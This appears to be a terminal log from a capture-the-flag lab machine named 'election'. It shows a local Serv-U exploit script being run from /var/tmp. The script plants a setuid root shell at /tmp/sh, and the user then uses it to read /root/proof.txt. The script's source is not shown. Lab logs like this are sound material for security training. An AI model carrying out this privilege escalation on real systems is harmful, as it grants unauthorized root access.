 4.0K -rw-rw-rw-  1 root     root     1.2K Jul 18 21:21 Serv-U-Engine-Tray-SharedMemory
4.0K drwsrwxrwt  8 www-data www-data 4.0K Jul 18 21:21 .
4.0K -rwxr-xr-x  1 love     love     1.2K Jul 18 21:16 exploit.sh
4.0K drwx------  3 root     root     4.0K Feb 18 04:12 systemd-private-77591b0a8d5740708587dd79c8f99704-colord.service-RMOu9I
4.0K drwx------  3 root     root     4.0K Feb 18 04:12 systemd-private-77591b0a8d5740708587dd79c8f99704-bolt.service-WKwtKf
4.0K drwx------  3 root     root     4.0K Feb 18 04:12 systemd-private-77591b0a8d5740708587dd79c8f99704-rtkit-daemon.service-68Reeq
4.0K drwx------  3 root     root     4.0K Feb 18 04:12 systemd-private-77591b0a8d5740708587dd79c8f99704-apache2.service-I1YJX8
4.0K drwx------  3 root     root     4.0K Feb 18 04:12 systemd-private-77591b0a8d5740708587dd79c8f99704-ModemManager.service-XwX1zN
4.0K drwx------  3 root     root     4.0K Feb 18 04:12 systemd-private-77591b0a8d5740708587dd79c8f99704-systemd-resolved.service-zq0BEt
4.0K drwxr-xr-x 15 www-data www-data 4.0K Oct 20  2019 ..
love@election:/var/tmp$ ./exploit.sh
[*] Launching Serv-U ...
sh: 1: : Permission denied
[+] Success:
-rwsr-xr-x 1 root root 1113504 Jul 18 21:23 /tmp/sh
[*] Launching root shell: /tmp/sh
sh-4.4# whoami
root
sh-4.4# ls
exploit.sh                                                               systemd-private-77591b0a8d5740708587dd79c8f99704-colord.service-RMOu9I
Serv-U-Engine-Tray-SharedMemory                                          systemd-private-77591b0a8d5740708587dd79c8f99704-ModemManager.service-XwX1zN
systemd-private-77591b0a8d5740708587dd79c8f99704-apache2.service-I1YJX8  systemd-private-77591b0a8d5740708587dd79c8f99704-rtkit-daemon.service-68Reeq
systemd-private-77591b0a8d5740708587dd79c8f99704-bolt.service-WKwtKf     systemd-private-77591b0a8d5740708587dd79c8f99704-systemd-resolved.service-zq0BEt
sh-4.4# cd
sh-4.4# ls
Desktop  Documents  Downloads  local.txt  Music  Pictures  Public  Templates  Videos
sh-4.4# cd /root
sh-4.4# ls
Desktop  Documents  Downloads  Music  Pictures  proof.txt  Public  Templates  Videos
sh-4.4# cat proof.txt
88
sh-4.4#